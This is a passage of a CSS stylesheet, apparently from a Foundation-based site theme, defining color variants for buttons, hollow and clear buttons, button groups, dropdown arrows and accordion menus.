.button.fifth, .button.fifth.disabled, .button.fifth[disabled], .button.fifth.disabled:hover, .button.fifth[disabled]:hover, .button.fifth.disabled:focus, .button.fifth[disabled]:focus { background-color: #217CCE; color: #fff; }

.button.fifth:hover, .button.fifth:focus { background-color: #1a63a5; color: #fff; }

.button.sixth, .button.sixth.disabled, .button.sixth[disabled], .button.sixth.disabled:hover, .button.sixth[disabled]:hover, .button.sixth.disabled:focus, .button.sixth[disabled]:focus { background-color: #01376C; color: #fff; }

.button.sixth:hover, .button.sixth:focus { background-color: #012c56; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #005BAD; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #005BAD; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #005BAD; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #005BAD; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #005BAD; color: #005BAD; }

.button.hollow:hover, .button.hollow:focus { border-color: #002e57; color: #002e57; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #005BAD; color: #005BAD; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #002e57; color: #002e57; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #132E4A; color: #132E4A; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #0a1725; color: #0a1725; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 1px solid #08141F; color: #08141F; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #040a10; color: #040a10; }

.button.hollow.fourth, .button.hollow.fourth.disabled, .button.hollow.fourth[disabled], .button.hollow.fourth.disabled:hover, .button.hollow.fourth[disabled]:hover, .button.hollow.fourth.disabled:focus, .button.hollow.fourth[disabled]:focus { border: 1px solid #002C57; color: #002C57; }

.button.hollow.fourth:hover, .button.hollow.fourth:focus { border-color: #00162c; color: #00162c; }

.button.hollow.fifth, .button.hollow.fifth.disabled, .button.hollow.fifth[disabled], .button.hollow.fifth.disabled:hover, .button.hollow.fifth[disabled]:hover, .button.hollow.fifth.disabled:focus, .button.hollow.fifth[disabled]:focus { border: 1px solid #217CCE; color: #217CCE; }

.button.hollow.fifth:hover, .button.hollow.fifth:focus { border-color: #113e67; color: #113e67; }

.button.hollow.sixth, .button.hollow.sixth.disabled, .button.hollow.sixth[disabled], .button.hollow.sixth.disabled:hover, .button.hollow.sixth[disabled]:hover, .button.hollow.sixth.disabled:focus, .button.hollow.sixth[disabled]:focus { border: 1px solid #01376C; color: #01376C; }

.button.hollow.sixth:hover, .button.hollow.sixth:focus { border-color: #011c36; color: #011c36; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #005BAD; }

.button.clear:hover, .button.clear:focus { color: #002e57; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #005BAD; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #002e57; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #132E4A; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #0a1725; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #08141F; }

.button.clear.third:hover, .button.clear.third:focus { color: #040a10; }

.button.clear.fourth, .button.clear.fourth.disabled, .button.clear.fourth[disabled], .button.clear.fourth.disabled:hover, .button.clear.fourth[disabled]:hover, .button.clear.fourth.disabled:focus, .button.clear.fourth[disabled]:focus { color: #002C57; }

.button.clear.fourth:hover, .button.clear.fourth:focus { color: #00162c; }

.button.clear.fifth, .button.clear.fifth.disabled, .button.clear.fifth[disabled], .button.clear.fifth.disabled:hover, .button.clear.fifth[disabled]:hover, .button.clear.fifth.disabled:focus, .button.clear.fifth[disabled]:focus { color: #217CCE; }

.button.clear.fifth:hover, .button.clear.fifth:focus { color: #113e67; }

.button.clear.sixth, .button.clear.sixth.disabled, .button.clear.sixth[disabled], .button.clear.sixth.disabled:hover, .button.clear.sixth[disabled]:hover, .button.clear.sixth.disabled:focus, .button.clear.sixth[disabled]:focus { color: #01376C; }

.button.clear.sixth:hover, .button.clear.sixth:focus { color: #011c36; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1.11111rem; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #005BAD; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #005BAD; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #132E4A; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #08141F; }

.button.dropdown.hollow.fourth::after, .button.dropdown.clear.fourth::after { border-top-color: #002C57; }

.button.dropdown.hollow.fifth::after, .button.dropdown.clear.fifth::after { border-top-color: #217CCE; }

.button.dropdown.hollow.sixth::after, .button.dropdown.clear.sixth::after { border-top-color: #01376C; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.27778rem 0.27778rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.27778rem 0.27778rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F8F8F8; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #005BAD; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F8F8F8; border-radius: 0 0 0.27778rem 0.27778rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #F8F8F8; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F8F8F8; border-bottom: 0; background-color: #fff; color: #40566C; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F8F8F8; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.33333rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.33333rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #005BAD transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.83333rem; margin-bottom: 0.83333rem; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #005BAD; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #00498a; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #132E4A; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #0f253b; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #08141F; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #061019; color: #fff; }

.button-group.fourth .button, .button-group.fourth .button.disabled, .button-group.fourth .button[disabled], .button-group.fourth .button.disabled:hover, .button-group.fourth .button[disabled]:hover, .button-group.fourth .button.disabled:focus, .button-group.fourth .button[disabled]:focus { background-color: #002C57; color: #fff; }

.button-group.fourth .button:hover, .button-group.fourth .button:focus { background-color: #002346; color: #fff; }

.button-group.fifth .button, .button-group.fifth .button.disabled, .button-group.fifth .button[disabled], .button-group.fifth .button.disabled:hover, .button-group.fifth .button[disabled]:hover, .button-group.fifth .button.disabled:focus, .button-group.fifth .button[disabled]:focus { background-color: #217CCE; color: #fff; }

.button-group.fifth .button:hover, .button-group.fifth .button:focus { background-color: #1a63a5; color: #fff; }

.button-group.sixth .button, .button-group.sixth .button.disabled, .button-group.sixth .button[disabled], .button-group.sixth .button.disabled:hover, .button-group.sixth .button[disabled]:hover, .button-group.sixth .button.disabled:focus, .button-group.sixth .button[disabled]:focus { background-color: #01376C; color: #fff; }

.button-group.sixth .button:hover, .button-group.sixth .button:focus { background-color: #012c56; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #005BAD; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #005BAD; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #005BAD; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #005BAD; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #005BAD; color: #005BAD; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #002e57; color: #002e57; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #005BAD; color: #005BAD; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #002e57; color: #002e57; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #132E4A; color: #132E4A; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #0a1725; color: #0a1725; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 1px solid #08141F; color: #08141F; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #040a10; color: #040a10; }

.button-group.hollow.fourth .button, .button-group.hollow.fourth .button.disabled, .button-group.hollow.fourth .button[disabled], .button-group.hollow.fourth .button.disabled:hover, .button-group.hollow.fourth .button[disabled]:hover, .button-group.hollow.fourth .button.disabled:focus, .button-group.hollow.fourth .button[disabled]:focus, .button-group.hollow .button.fourth, .button-group.hollow .button.fourth.disabled, .button-group.hollow .button.fourth[disabled], .button-group.hollow .button.fourth.disabled:hover, .button-group.hollow .button.fourth[disabled]:hover, .button-group.hollow .button.fourth.disabled:focus, .button-group.hollow .button.fourth[disabled]:focus { border: 1px solid #002C57; color: #002C57; }

.button-group.hollow.fourth .button:hover, .button-group.hollow.fourth .button:focus, .button-group.hollow .button.fourth:hover, .button-group.hollow .button.fourth:focus { border-color: #00162c; color: #00162c; }

.button-group.hollow.fifth .button, .button-group.hollow.fifth .button.disabled, .button-group.hollow.fifth .button[disabled], .button-group.hollow.fifth .button.disabled:hover, .button-group.hollow.fifth .button[disabled]:hover, .button-group.hollow.fifth .button.disabled:focus, .button-group.hollow.fifth .button[disabled]:focus, .button-group.hollow .button.fifth, .button-group.hollow .button.fifth.disabled, .button-group.hollow .button.fifth[disabled], .button-group.hollow .button.fifth.disabled:hover, .button-group.hollow .button.fifth[disabled]:hover, .button-group.hollow .button.fifth.disabled:focus, .button-group.hollow .button.fifth[disabled]:focus { border: 1px solid #217CCE; color: #217CCE; }

.button-group.hollow.fifth .button:hover, .button-group.hollow.fifth .button:focus, .button-group.hollow .button.fifth:hover, .button-group.hollow .button.fifth:focus { border-color: #113e67; color: #113e67; }

.button-group.hollow.sixth .button, .button-group.hollow.sixth .button.disabled, .button-group.hollow.sixth .button[disabled], .button-group.hollow.sixth .button.disabled:hover, .button-group.hollow.sixth .button[disabled]:hover, .button-group.hollow.sixth .button.disabled:focus, .button-group.hollow.sixth .button[disabled]:focus, .button-group.hollow .button.sixth, .button-group.hollow .button.sixth.disabled, .button-group.hollow .button.sixth[disabled], .button-group.hollow .button.sixth.disabled:hover, .button-group.hollow .button.sixth[disabled]:hover, .button-group.hollow .button.sixth.disabled:focus, .button-group.hollow .button.sixth[disabled]:focus { border: 1px solid #01376C; color: #01376C; }

.button-group.hollow.sixth .button:hover, .button-group.hollow.sixth .button:focus, .button-group.hollow .button.sixth:hover, .button-group.hollow .button.sixth:focus { border-color: #011c36; color: #011c36; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #005BAD; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #002e57; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #005BAD; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #002e57; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #132E4A; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #0a1725; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #08141F; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #040a10; }

.button-group.clear.fourth .button, .button-group.clear.fourth .button.disabled, .button-group.clear.fourth .button[disabled], .button-group.clear.fourth .button.disabled:hover, .button-group.clear.fourth .button[disabled]:hover, .button-group.clear.fourth .button.disabled:focus, .button-group.clear.fourth .button[disabled]:focus, .button-group.clear .button.fourth, .button-group.clear .button.fourth.disabled, .button-group.clear .button.fourth[disabled], .button-group.clear .button.fourth.disabled:hover, .button-group.clear .button.fourth[disabled]:hover, .button-group.clear .button.fourth.disabled:focus, .button-group.clear .button.fourth[disabled]:focus { color: #002C57; }

.button-group.clear.fourth .button:hover, .button-group.clear.fourth .button:focus, .button-group.clear .button.fourth:hover, .button-group.clear .button.fourth:focus { color: #00162c; }

.button-group.clear.fifth .button, .button-group.clear.fifth .button.disabled, .button-group.clear.fifth .button[disabled], .button-group.clear.fifth .button.disabled:hover, .button-group.clear.fifth .button[disabled]:hover, .button-group.clear.fifth .button.disabled:focus, .button-group.clear.fifth .button[disabled]:focus, .button-group.clear .button.fifth, .button-group.clear .button.fifth.disabled, .button-group.clear .button.fifth[disabled], .button-group.clear .button.fifth.disabled:hover, .button-group.clear .button.fifth[disabled]:hover, .button-group.clear .button.fifth.disabled:focus, .button-group.clear .button.fifth[disabled]:focus { color: #217CCE; }

.button-group.clear.fifth .button:hover, .button-group.clear.fifth .button:focus, .button-group.clear .button.fifth:hover, .button-group.clear .button.fifth:focus { color: #113e67; }

.button-group.clear.sixth .button, .button-group.clear.sixth .button.disabled, .button-group.clear.sixth .button[disabled], .button-group.clear.sixth .button.disabled:hover, .button-group.clear.sixth .button[disabled]:hover, .button-group.clear.sixth .button.disabled:focus, .button-group.clear.sixth .button[disabled]:focus, .button-group.clear .button.sixth, .button-group.clear .button.sixth.disabled, .button-group.clear .button.sixth[disabled], .button-group.clear .button.sixth.disabled:hover, .button-group.clear .button.sixth[disabled]:hover, .button-group.clear .button.sixth.disabled:focus, .button-group.clear .button.sixth[disabled]:focus { color: #01376C; }

.button-group.clear.sixth .button:hover, .button-group.clear.sixth .button:focus, .button-group.clear .button.sixth:hover, .button-group.clear .button.sixth:focus { color: #011c36; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

